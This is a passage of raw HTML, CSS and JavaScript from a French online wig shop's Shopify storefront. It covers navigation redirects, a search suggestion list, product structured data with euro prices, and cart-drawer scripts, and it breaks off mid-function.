                <button class="main-search__button main-search__button--clear btn--icon tap-target"  type="reset" aria-label="Effacer"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x" aria-hidden="true"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
              </form>
            </div>
            <button class="btn btn--plain-text main-search__close">Fermer</button>
          </div>

          <div class="container page-header page-header--triplet page-header--empty-right" data-ajax-scroll-to>
            <div class="page-header__left" data-ajax-container="filter-button">
            </div>
            <div class="page-header__middle" data-ajax-container="result-count">
            </div>
          </div>
           <div class='searchlist'>
        <div class='search-title'> <img loading="lazy" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/hou.png?v=1710312263" alt="Image description" loading='lazy'width='30px' height='30px'>Les clientes recherchent : </div>
        <div class=list>
         <div class='searchitem  hot'  onclick='tosearchsix()'> <img loading="lazy" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/hou.png?v=1710312263" alt="Image description" loading='lazy'width='20px' height='20px'>48H TVA 0€</div>
       <div class='searchitem  hot'  onclick='tosearcheight()'><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/hou.png?v=1710312263" alt="Image description" loading='lazy'width='20px' height='20px'>Promotion</div>
      <div class='searchitem hot'  onclick='tosearchtwo()'> <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/hou.png?v=1710312263" alt="Image description" loading='lazy'width='20px' height='20px'>En Gros</div>
   
           
            <div class='searchitem  hot' onclick='tosearch12()'> <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/hou.png?v=1710312263" alt="Image description" loading='lazy'width='20px' height='20px'>Viêtnam Hair  </div>
       <div class='searchitem '  onclick='tosearchevelen()'>Arrivages</div>
         
            <div class='searchitem'  onclick='tosearchfive()'>Prête à Porter</div>
            <div class='searchitem'  onclick='tosearchthree()'>99% satisfaites </div>
         
       <div class='searchitem ' onclick='tosearchone()'> Perruque gratuite</div>
          
            <div class='searchitem'  onclick='tosearchnine()'>Moitié Prix  </div>
        
            
          
         </div>

          <div class="filter-container">
            <div class="filter-modal cc-popup cc-popup--left" aria-hidden="true" data-freeze-scroll="true">
              <div class="cc-popup-background"></div>
              <div class="cc-popup-modal" role="dialog" aria-modal="true" aria-labelledby="FilterHeading">
                <div class="cc-popup-container">
                  <button type="button" class="cc-popup-close tap-target" aria-label="Fermer"><svg aria-hidden="true" focusable="false" role="presentation" class="icon feather-x" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12"/></svg></button>
                  <div class="cc-popup-content" data-ajax-container="filters">>
                    <form id="CollectionFilterForm" class="hidden">
                      <input type="hidden" name="q" value="" data-terms>
                      <input type="hidden" name="type" value="product" />
                      <input type="hidden" name="options[prefix]" value="last" />
                    </form>
                  </div>
                </div>
              </div>
            </div>
            <div class="filters-adjacent collection-listing" data-ajax-container="products">
          </div>
          <div class="pagination-row" data-ajax-container="pagination"></div>
        </div>
        <div class="before-search-content" data-ajax-container="before-search-content"></div>
      </div>
    </script></div>

<script>
  function toheadOne(){
     window.location.href = 'https://www.baisihair.fr/collections/flash-offer';
  }
   function toheadTwo(){
     window.location.href = 'https://www.baisihair.fr/collections/perruques-en-france';
  }
    function toheadThree(){
     window.location.href = 'https://www.baisihair.fr/collections/2020-new-arrivals';
  }
   function toheadFour(){
     window.location.href = 'https://www.baisihair.fr/collections/wholesale';
  }
   function toheadFive(){
     window.location.href = 'https://www.baisihair.fr/collections/perruques-de-luxe';
  }
   function toheadSix(){
     window.location.href = 'https://www.baisihair.fr/collections/flash-offer';
  }
   function toheadSeven(){
     window.location.href = 'https://www.baisihair.fr/pages/tissages-meches';
  }
   function toheadEight(){
     window.location.href = 'https://www.baisihair.fr/collections/wigs';
  }

  const screenWidth = window.innerWidth;
   
   //右三
   function  navThreeOne(){
   window.location.href = 'https://www.baisihair.fr/collections/2020-new-arrivals';
   }
   function  navThreeTwo(){
   window.location.href = 'https://www.baisihair.fr/collections/perruques-mariage';
   }
   function  navThreeThree(){
   window.location.href = 'https://www.baisihair.fr/collections/perruque-demi-tete ';
   }
   function  navThreeFour(){
   window.location.href = 'https://www.baisihair.fr/collections/coiffure-a-la-mode';
   }
  function  navThreeFive(){
   window.location.href = 'https://www.baisihair.fr/collections/perruque-full-lace';
   }
    //右四
   function  navFourOne(){
   window.location.href = 'https://www.baisihair.fr/collections/perruques-pour-revendre';
   }
   function  navFourTwo(){
   window.location.href = 'https://www.baisihair.fr/collections/achetes-gratuits';
   }
   function  navFourThree(){
   window.location.href = 'https://www.baisihair.fr/collections/promo-cadeaux ';
   }
   function  navFourFour(){
   window.location.href = 'https://www.baisihair.fr/collections/2-perruques-vip';
   }
    function  navFourFive(){
   window.location.href = 'https://www.baisihair.fr/collections/4-perruques-vip';
   }
   function  navFourSix(){
   window.location.href = 'https://www.baisihair.fr/collections/live-vente-flash';
   }
  function towhatup(){
    window.location.href = 'https://api.whatsapp.com/send/?phone=8619124322276';
  }
     //右五
   function  navFiveOne(){
   window.location.href = 'https://www.baisihair.fr/collections/perruques-de-luxe ';
   }
   function  navFiveTwo(){
   window.location.href = 'https://www.baisihair.fr/collections/perruques-sans-colle';
   }
   function  navFiveThree(){
   window.location.href = 'https://www.baisihair.fr/collections/perruque-reglable';
   }
   function  navFiveFour(){
   window.location.href = ' https://www.baisihair.fr/collections/headband-wig-t-part ';
   }
   function  navFiveFive(){
   window.location.href = 'https://www.baisihair.fr/collections/natte';
   }
     function  navFiveSix(){
   window.location.href = ' https://www.baisihair.fr/collections/colorful-wigs';
   }
     function  navFiveSeven(){
   window.location.href = ' https://www.baisihair.fr/collections/u-part-perruque';
   }
     function  navFiveEight(){
   window.location.href = ' https://www.baisihair.fr/collections/hd-lace-wig';
   }
     function  navFiveNine(){
   window.location.href = 'https://www.baisihair.fr/collections/bob-wig ';
   }
     function  navFiveTen(){
   window.location.href = 'https://www.baisihair.fr/collections/raw-hair-frontal-13x6-1';
   }
       //右六
   function  navSixOne(){
   window.location.href = 'https://www.baisihair.fr/collections/hair-weave ';
   }
   function  navSixTwo(){
   window.location.href = 'https://www.baisihair.fr/collections/double-machine ';
   }
   function  navSixThree(){
   window.location.href = 'https://www.baisihair.fr/collections/closure-frontal ';
   }
   function  navSixFour(){
   window.location.href = 'https://www.baisihair.fr/collections/bundle-with-closure-frontal';
   }
   function  navSixFive(){
   window.location.href = 'https://www.baisihair.fr/collections/hair-ponytail-queue-de-cheval';
   }
    function  navSixSix(){
   window.location.href = 'https://www.baisihair.fr/collections/clip-ins-extensions';
   }
      //右七
   function  navSevenOne(){
   window.location.href = 'https://www.baisihair.fr/pages/video-share ';
   }
   function  navSevenTwo(){
   window.location.href = 'https://www.baisihair.fr/pages/loyalty-page';
   }
   function  navSevenThree(){
   window.location.href = 'https://www.baisihair.fr/collections/top-selling';
   }
   function  navSevenFour(){
   window.location.href = 'https://www.baisihair.fr/apps/track123';
   }
   function  navSevenFive(){
   window.location.href = 'https://www.baisihair.fr/collections/custom-packaging';
   }
    function  navSevenSix(){
   window.location.href = 'https://www.baisihair.fr/collections/cadeaux-zone';
   }
  
    function  navtone(){
   window.location.href = 'https://www.baisihair.fr/apps/17TRACK ';
   }
   function  navtTwo(){
   window.location.href = 'https://www.baisihair.fr/collections/custom-packaging  ';
   }
  function navtThree(){
     window.location.href = 'https://www.baisihair.fr/collections/cadeaux-zone';
  }
  function toHotSale(){
    window.location.href = 'https://www.baisihair.fr/pages/meilleures-ventes';
  }
  
</script>
<script id="InlineNavigationCheckScript">
   function  tosearchone(){
   window.location.href = 'https://bityl.co' + '/MkiC';
 }
  
   function  tosearchthree(){
   window.location.href = 'https://www.baisihair.fr/collections/raw-hair-frontal-13x6-1 ';
 }
   function  tosearchtwo(){
   window.location.href = 'https://www.baisihair.fr/collections/wholesale';
 }
   function  tosearchfour(){
   window.location.href = 'https://www.baisihair.fr/collections/flash-offer';
 }
   function  tosearchfive(){
   window.location.href = ' https://www.baisihair.fr/collections/perruques-sans-colle';
 }
   function  tosearchsix(){
   window.location.href = ' https://www.baisihair.fr/collections/perruques-en-france';
 }
   function  tosearcheight(){
   window.location.href = 'https://www.baisihair.fr/collections/flash-offer';
 }
   function  tosearchnine(){
   window.location.href = 'https://www.baisihair.fr/collections/moitie-prix';
 }

     function  tosearchevelen(){
   window.location.href = 'https://www.baisihair.fr/collections/2020-new-arrivals';
 }
    function  tosearch12(){
    
   window.location.href = 'https://www.baisihair.fr/collections/perruques-de-luxe';
 }
  theme.inlineNavigationCheck = function() {
    var pageHeader = document.querySelector('.pageheader'),
        inlineNavContainer = pageHeader.querySelector('.logo-area__left'),
        inlineNav = inlineNavContainer.querySelector('.navigation');

    if (inlineNav && getComputedStyle(inlineNav).display != 'none') {
      var inlineMenuCentered = document.querySelector('.pageheader--layout-inline-menu-center'),
          logoContainer = pageHeader.querySelector('.logo-area__middle__inner'),
          availableNavWidth = inlineNavContainer.offsetWidth;
      if(inlineMenuCentered) {
        var rightWidth = pageHeader.querySelector('.logo-area__right__inner').clientWidth,
            middleWidth = logoContainer.clientWidth,
            logoArea = pageHeader.querySelector('.logo-area'),
            computedLogoAreaStyle = getComputedStyle(logoArea),
            logoAreaInnerWidth = logoArea.clientWidth - Math.ceil(parseFloat(computedLogoAreaStyle.paddingLeft)) - Math.ceil(parseFloat(computedLogoAreaStyle.paddingRight));
        availableNavWidth = logoAreaInnerWidth - Math.max(rightWidth, middleWidth) * 2 - 40;
      }
      theme.enqueueStyleUpdate(() => {
        pageHeader.classList.toggle('pageheader--layout-inline-permitted', availableNavWidth >= inlineNav.clientWidth);
      });
    }
  }
  setTimeout(theme.inlineNavigationCheck, 0);
  
</script>
                            <script>
document.addEventListener('DOMContentLoaded', function() {
  // 更可靠的初始化方式
  function initSlider() {
    const slider = document.querySelector('.slider-item-container');
    const slides = document.querySelectorAll('.sliderItem');
    const totalSlides = slides.length;
    
    if (!slider || totalSlides === 0) return;
    
    let currentIndex = 0;
    const intervalTime = 3000;
    let slideInterval;
    
    // 设置初始位置
    slider.style.transform = 'translateX(0)';
    
    function moveToSlide(index) {
      slider.style.transform = `translateX(-${index * 100}%)`;
      currentIndex = index;
    }
    
    function nextSlide() {
      currentIndex = (currentIndex + 1) % totalSlides;
      moveToSlide(currentIndex);
    }
    
    function startSlider() {
      slideInterval = setInterval(nextSlide, intervalTime);
    }
    
    // 处理过渡结束
    slider.addEventListener('transitionend', function() {
      // 如果需要无缝循环的特殊处理可以在这里添加
    });
    
    // 启动轮播
    startSlider();
    
    // 处理Shopify编辑器
    if (window.Shopify && window.Shopify.designMode) {
      document.addEventListener('shopify:section:select', function() {
        clearInterval(slideInterval);
      });
      document.addEventListener('shopify:section:deselect', startSlider);
    }
  }
  
  // 延迟初始化确保DOM完全加载
  setTimeout(initSlider, 100);
});
</script>

  <style>
    .hotSaleMB{
      animation: pulse 2s infinite;
    }
    .hotSalePc{
      animation: pulse 2s infinite;
    }
        @keyframes pulse {
      0%, 100% { transform: scale(1); }
      50% { transform: scale(1.3); }
    }
        .addHeadBtn{
       padding: 5px;
    background-color: #8e5252;
    color: #fff;
    text-align: center;
    margin-top: 8px;
    border-radius: 8px;
    float: right;
    width: 100%;
      
    }
.searchlist{
   width:95%;
   margin:0 auto;
}
.search-title{
   font-size: 21px;
   color: black;
   font-weight: 600;
}
.list {
   display: flex;
   flex-wrap: wrap;
}
.searchitem {
   padding: 8px 8px;
   background: #fff;
   border-radius: 5px;
   color: #222222;
   margin: 8px 5px;
   font-family: 'Cabin';
}
.searchitem:hover{
   cursor: pointer;
}
.hot{
   color:#b61d0f;
}
@media (min-width: 767.98px) {
.search-title{
   text-align:center;
}
.list{
   justify-content: center;
  }
}
.activityproductimg{
   width:90px;   
   border-radius: 10px;
}
.activityproduct{
   margin-top: 10px;
   display: flex;
   padding: 10px;
   width: 100%;
   background-color: var(--theme-color);
   border-radius: 5px;
   color: white;
   align-items: center;
  flex-direction: column;
} 
.actTop {
    display: flex;
    align-items: center;
}
.activityptitle {
   display: -webkit-box;
   -webkit-line-clamp: 2;
   -webkit-box-orient: vertical;
   overflow: hidden;
   text-overflow: ellipsis;
   font-size: 14px;
   color: #000;
}
.actright {
   margin-left: 5px;
}
.activityproductprice {
   margin-top: 5px;
  color:#ff0000;
}
.viewmoreact {
   border-radius: 25px;
   padding: 10px 15px;
   margin: 0 auto;
   background-color:var( --theme-color);
   color: white;
   margin-top: 8px;
}
.actshow {
   position: relative;
}
img.actclick {
   bottom: 10px;
   position: absolute;
   display: block;
   width: 28px;
   right:88px;
 
}
.scaleAnimation {
   animation-name: scaleAnimation;
   animation-duration: 2s;
   animation-iteration-count: infinite;
}
@keyframes scaleAnimation {
   0%  {
        transform: scale(1);
       }
   25% {
        transform: scale(1.2);
       }
   50% {
        transform: scale(1);
      }
   75% {
        transform: scale(1.2);
       }
}
.whatup{
    margin: 0 auto;
    text-align: center;
    padding: 5px 20px;
    border-radius: 25px;
    display: flex;
    background-color: var(--theme-color);
    align-items: center;
    color: white;
    margin-top: 10px;
    justify-content: center;
    width: 100%;
  }
.whatupimg{
    width:25px;
        margin-left: 15px;
  }
     .tab-lefttitle{
    margin:0;
    font-size: 15px;
   padding:13px 5px;
       text-align: center;
  }
  .tabbox{
    width: 100%;
    display: flex;
    }
  .tab-left{
   background-color: #f5f5f5;
    width: 24%;
    height: 100%;
    position: fixed;
    overflow-y: scroll;
    border-right: 2px solid #c9c8c8;
    }
  .tab-rigth{
    height: 100vh;
    margin-left: 24%;
    flex: 1;
    }
   li.tab-item {
    list-style: none;
       border-radius: 5px;
         background-color: #fff;
     color: black;
         border: 2px solid #ddd;
    width: 95%;
         margin: 5px auto;
   }   
  .tab-rigth .content-item{
    height: 100%;
    display: none;
    background-color: rgb(255, 255, 255);
    overflow-y: auto;
  }
  .leftbox{
    width: 100%;
  }
   .leftbox li p {
    padding: 15px 5px;
   }
  .navactive{
     background-color: var(--theme-color) !important;
    font-size: 14px;
    color: #fff !important;
   border: none !important;
    box-shadow: 0px 5px 10px #bcb5b5;
    border-bottom: 4px solid #862012 !important;
   }
  .tab-rigth .activecontent{
    display: block;
    color: black;
  }
  .itembox{
     width: 98%;
    margin: 10px auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
  }
    <style>
  .searchlist{
   width:95%;
   margin:0 auto;
}
.search-title{
   font-size: 21px;
   color: black;
   font-weight: 600;
}
.list {
   display: flex;
   flex-wrap: wrap;
}
.searchitem {
   padding: 8px 8px;
   background: #fff;
   border-radius: 5px;
   color: #222222;
   margin: 8px 5px;
   font-family: 'Cabin';
}
.searchitem:hover{
   cursor: pointer;
}
.hot{
   color:#b61d0f;
}
@media (min-width: 767.98px) {
.search-title{
   text-align:center;
}
.list{
   justify-content: center;
  }
}
  .right-item{
    padding: 5px 0px;
    display: flex;
    flex-direction: column;
    border-radius: 3px;
    width: 30%;
    margin: 0px 4px;
  }
  .right-item img{
   border-radius: 15px;
  }
  .r-item-title{
    text-align: center;
    font-weight: 500;
    font-size: 13px;
    color:#000;
    margin-top: 5px;
  }
  .video-header__title{
    text-shadow: 1px 1px 0px #ffc106, 0px -2px 1px #fff;
    padding: 15px 0;
    margin-bottom: 0!important;
  }
    .itemHead {
    width: 100%;
    display: flex;
    justify-content: center;
      margin-top:5px;
}
  img.itemHeadimg {
    display: flex;
    width: 92%;
   margin: 0 auto;
    border-radius: 10px;
}
    .slider-container {
    width: 90%;
    max-width: 450px;
    margin: 0 auto;
    position: relative;
  }
  
  .sliderHeadBox {
    width: 100%;
    height: 100px; /* 调整为更适合您图片的高度 */
    margin: 0 auto;
    position: relative;
    overflow: hidden;
    border-radius: 12px;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2);
  }

  .slideImg {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
  }

  .slider-item-container {
    position: absolute;
    list-style-type: none;
    margin: 0;
    padding: 0;
    left: 0;
    top: 0;
    height: 100px;
    width: 100%;
    display: flex;
    transition: transform 0.5s ease-in-out;
  }

  .sliderItem {
    flex: 0 0 100%;
    min-width: 100%;
    margin: 0;
    padding: 0;
    height: 100%;
  }
</style>
 
 <script type="application/ld+json">
          {
            "@context": "http://schema.org",
            
            "@type": "Product",
            "name": "BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)",
            "url": "https:\/\/www.baisihair.fr\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code","image": [
                    "https:\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1_960x.jpg?v=1751505926"
              ],"description": "\n\n\nMatériaux De Cheveux\n100% Cheveux humains\n\n\nDensité\n200% densité\n\n\nCouleur de cheveux\nComme indiqué sur l'image: MARRON 1B\/4#\n\n\nDélai d'utilisation\nPlus de 3 ans \n\n\nLongueur\n 16-32 pouces\n\n\nModèle\nBody wave \n\n\nDélai de livraison\nLa durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS.\n\n\nColorable ou décolorable\nOui\n\n\nBandes\nAjustable\n\n\n","brand": {
                "@type": "Thing",
                "name": "baisihairfr"
              },
              "offers": [{
                        "@type" : "Offer","sku": "BAISI-WU13-4BLS200WIG1B4BW18","availability" : "http://schema.org/InStock",
                        "price" : 168.0,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code?variant=42925159547123"
                    },
{
                        "@type" : "Offer","sku": "BAISI-WU13-4BLS200WIG1B4BW20","availability" : "http://schema.org/InStock",
                        "price" : 185.0,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code?variant=42925159481587"
                    },
{
                        "@type" : "Offer","sku": "BAISI-WU13-4BLS200WIG1B4BW16","availability" : "http://schema.org/InStock",
                        "price" : 149.0,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code?variant=42925159514355"
                    },
{
                        "@type" : "Offer","sku": "BAISI-WU13-4BLS200WIG1B4BW22","availability" : "http://schema.org/InStock",
                        "price" : 200.0,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code?variant=42925159579891"
                    },
{
                        "@type" : "Offer","sku": "BAISI-WU13-4BLS200WIG1B4BW24","availability" : "http://schema.org/InStock",
                        "price" : 220.0,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code?variant=42925159612659"
                    },
{
                        "@type" : "Offer","sku": "BAISI-WU13-4BLS200WIG1B4BW26","availability" : "http://schema.org/InStock",
                        "price" : 255.0,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code?variant=42925159645427"
                    },
{
                        "@type" : "Offer","sku": "BAISI-WU13-4BLS200WIG1B4BW28","availability" : "http://schema.org/InStock",
                        "price" : 275.0,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code?variant=42925159678195"
                    },
{
                        "@type" : "Offer","sku": "BAISI-WU13-4BLS200WIG1B4BW30","availability" : "http://schema.org/InStock",
                        "price" : 295.0,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code?variant=42925159710963"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 328.0,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code?variant=44737825505523"
                    }
]
          }
        </script></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--19414871703795__cart-drawer" class="shopify-section shopify-section-group-overlay-group section-cart-drawer"><div data-section-id="sections--19414871703795__cart-drawer" data-section-type="cart-drawer" data-form-action="/cart" data-form-method="post">
  <div class="cart-drawer-modal cc-popup cc-popup--right" aria-hidden="true" data-freeze-scroll="true">
    <div class="cc-popup-background"></div>
    <div class="cc-popup-modal" role="dialog" aria-modal="true" aria-labelledby="CartDrawerModal-Title">
      <div class="cc-popup-container">
        <button type="button" class="cc-popup-close tap-target" aria-label="Fermer"><svg aria-hidden="true" focusable="false" role="presentation" class="icon feather-x" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12"/></svg></button>

        <div class="cc-popup-content">

          <cart-form data-section-id="sections--19414871703795__cart-drawer" class="cart-drawer" data-ajax-update="true">
            <div class="cart-drawer__content">
              <div class="cart-drawer__header">
                <h2 id="CartDrawerModal-Title" data-merge="header-title">
                  Panier
                  
                </h2>
              </div>
                           
         <img loading="lazy"   src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/56666.png?v=1767172904" alt="Image Description" /><div class="cart-item-list">
                <div class="cart-item-list__body" data-merge-list="cart-items">
                  
                    <div class="fully-padded-row align-centre" data-merge-list-item="no-cart-item">
                      <p>Votre panier est vide.</p>
                    </div>
                  
                </div>
              </div>
              <div class='GiftHead'>
                <div class='GiftTitle'>Ces perruques en promo aussi</div>
                
              </div>

              
            <div class='addGiftBox'> 
              <div class='addGift'>
                
                <div class='oneGift'>
                   <div class='giftLeft'> <img class='productImg' width='60px' height='60px' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d1.jpg?v=1764036102'></div>
                   <div class='giftMiddle'>
                     <div class='giftTitle'>BAISI Perruques Chioma pixie finger wave 200% densité noir avec frontal 55€ ou sans lace 50€ en 100% Cheveux Humains BS60</div>
                                       
                   </div>
                   <div class='giftBottom'>
                      <div class='giftPrice'>€55.99</div> 
                      <div onclick='addProduct(47671480090867)' class='giftRight'>Ajouter</div>
                   </div>
                   
                </div>
                <div class='oneGift'>
                   <div class='giftLeft'> <img class='productImg' width='60px' height='60px' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d2.webp?v=1764036102'></div>
                   <div class='giftMiddle'>
                     <div class='giftTitle'>BAISI Perruque Collection Poivre et Sel Perruque Pixie Afro Curl sans Colle bouclé partout Coupe vibrante ou Noir avec Frontale 68€ en 100% cheveux humains F-905 FR20</div>
                              
                   </div>
                     <div class='giftBottom'>
                       <div class='giftPrice'>€49.96</div>
                       <div onclick='addProduct(47018847273203)' class='giftRight' >Ajouter</div>         
                    </div>
                   
                </div>
                <div class='oneGift'>
                   <div class='giftLeft'> <img class='productImg' width='60px' height='60px' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d3_5b5dd0a5-1c3a-40ac-9bd9-a3cc5bef9a6b.gif?v=1764036105'></div>
                   <div class='giftMiddle'>
                     <div class='giftTitle'>BAISI PROMO BLACK FRIDAY lace closure 2x6 Perruque Lisse BOB NOIR SDD BOB STRAIGHT Vietname Hair en 100% Cheveux Humains</div>
                                    
                   </div>
                    <div class='giftBottom'>
                      <div class='giftPrice'>€58.99</div>  
                      <div onclick='addProduct(48152251629811)' class='giftRight' >Ajouter</div>  
                    </div> 
                   
                </div>
                <div class='oneGift'>
                   <div class='giftLeft'> <img class='productImg' width='60px' height='60px' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d4_02aab14d-e00c-418b-b569-6a3f5b98b1ce.jpg?v=1764036107'></div>
                   <div class='giftMiddle'>
                     <div class='giftTitle'>BBAISI Flash Offer 66€ 13x4 Lace frontal Perruque 12 pouce NOIR curly wave 100% Cheveux Humains BS30</div>
                                       
                   </div>
                    <div class='giftBottom'>
                      <div class='giftPrice'>€66.99</div> 
                      <div onclick='addProduct(47634165432563)' class='giftRight' >Ajouter</div>
                    </div>  
                   
                </div>
                <div class='oneGift'>
                   <div class='giftLeft'> <img class='productImg' width='60px' height='60px' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d5.jpg?v=1764036112'></div>
                   <div class='giftMiddle'>
                     <div class='giftTitle'>BAISI Grand PROMO BLACK FRIDAY BAS Prix aujourd'hui lace frontal 13x4 Perruque body wave marron mixte orange 24 pouces 109€ en 100% Cheveux Humains</div>
                                 
                   </div>
                   <div class='giftBottom'>
                    <div class='giftPrice'>€114.98</div>     
                     <div onclick='addProduct(48146424922355)' class='giftRight' >Ajouter</div>
                   </div> 
                  
                </div>
              </div>
            </div>


              <div data-merge="cross-sells" data-merge-cache="blank"></div>
            </div>

            <div class="cart-drawer__footer hidden" data-merge-attributes="footer-container">
              <div data-merge="footer">
                
              </div>

              

              <div  onclick='toPay()'  class="checkout-buttons lightly-spaced-row-above hidden" data-merge-attributes="checkout-buttons">
              <div  class=" redBtn">Procéder au paiement &gt;</br><span class='payFont'>Après Paiement + Cadeaux 0€</span></div>

                
                  <div class="additional-checkout-buttons">
                    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:35378102316,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;baisihairfr&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;JC8RHF24CLGES&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=fr_FR\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=JC8RHF24CLGES\u0026intent=authorize&quot;}}]" access-token="1e61698d31ecafa6a03f52752b7c625e" buyer-country="FR" buyer-locale="fr" buyer-currency="EUR" shop-id="35378102316" cart-id="64e9d3ef73a2914bd0536c931679c289" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Au moins un article de votre panier constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div>
                  </div>
                
              </div>
            </div>
          </cart-form>

        </div>
      </div>
    </div> 
  </div>
</div>
   <div class="popup-container" id="popup-container" style='display:none;' >
        <div class="popup-content">
         <div class="h-tip">
            PRIX SPECIAL REVENDEUSE
         </div>
           <div class="c-tip">
           Ajouter une 2ème perruque 
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
    </div>
</div><script>
  function addProduct(params){
        const adddata = {items: [{ id: params,quantity: 1 }]};
      fetch( '/cart/add.js', {
             method: 'POST',
             headers: {'Content-Type': 'application/json'},
            body: JSON.stringify(adddata)
              })
          .then(response => response.json())
          .then(data => {
              document.documentElement.dispatchEvent(
           new CustomEvent('theme:cartchanged', { bubbles: true, cancelable: false, detail: { openDrawer: true } })
           );
     
           })
  }





//  限制购买两个的
function toPay(){
    fetch('/cart.js')
 .then(response => response.json())
 .then(cart => {
    //console.log('cart',cart)
   let cartData=cart;
   
   let arr2=[];
   let arr5=[]; 

    cartData.items.forEach(item=>{
     if(item.product_type=='PROMO PETIT PRIX'){
      arr2.push(item)
     }
      else if(item.product_type=="PERRUQUE PRIX D'USINE"){
         arr5.push(item)
       }
    })
   let twoNum=arr2.reduce((total,item)=>{
     return total=total+item.quantity
   },0)
    let fiveNum=arr5.reduce((total,item)=>{
         return total=total+item.quantity
   },0)
    let totalll=twoNum+fiveNum
   const cartArr=cartData.items
     const cartLength= cartArr.length;//购物车商品的长度
      let zeroArr=cartArr.filter(item => item.product_type=='freeproduct');
   let zeroNum=zeroArr.reduce((total,item)=>{
     return total=total+item.quantity
   },0)
     const isOneItemFlag=(zeroNum <= 1)  //零元购的产品不能够大于2  true
